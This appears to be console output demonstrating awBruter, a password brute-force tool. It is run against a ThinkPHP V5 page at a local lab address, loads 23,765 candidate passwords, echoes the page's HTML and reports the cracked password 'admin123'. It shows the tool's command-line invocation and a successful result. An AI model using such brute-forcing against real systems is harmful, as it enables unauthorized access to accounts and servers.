 E:\awBruter-master>E:\awBruter-master\python.exe awBruter.py -u http://192.168.20.20:8055/index.php
                 ________              _____
______ ___      ____  __ )__________  ___  /_____________
_  __ `/_ | /| / /_  __  |_  ___/  / / /  __/  _ \_  ___/
 / /_/ /__ |/ |/ /_  /_/ /_  /   / /_/ // /_ /  __/  /
\__,_/ ____/|__/ /_____/ /_/    \__,_/ \__/ \___//_/
By LSA
Total password nums is 23765
Cut 23 groups
<style type="text/css">*{ padding: 0; margin: 0; } .think_default_text{ padding: 4px 48px;} a{color:#2E5CD5;cursor: poin
ter;text-decoration: none} a:hover{text-decoration:underline; } body{ background: #fff; font-family: "Century Gothic","M
icrosoft yahei"; color: #333;font-size:18px} h1{ font-size: 100px; font-weight: normal; margin-bottom: 12px; } p{ line-h
eight: 1.6em; font-size: 42px }</style><div style="padding: 24px 48px;"> <h1>:)</h1><p> ThinkPHP V5<br/><span style="fon
t-size:30px">十年磨一剑 - 为API开发设计的高性能框架</span></p><span style="font-size:22px;">[ V5.0 版本由 <a href="http:
//www.qiniu.com" target="qiniu">七牛云</a> 独家赞助发布 ]</span></div><script type="text/javascript" src="https://tajs.q
q.com/stats?sId=9347272" charset="UTF-8"></script><script type="text/javascript" src="https://e.topthink.com/Public/stat
ic/client.js"></script><think id="ad_bd568ce7058a1091"></think>
Password is admin123!!!!!!!!!!!!!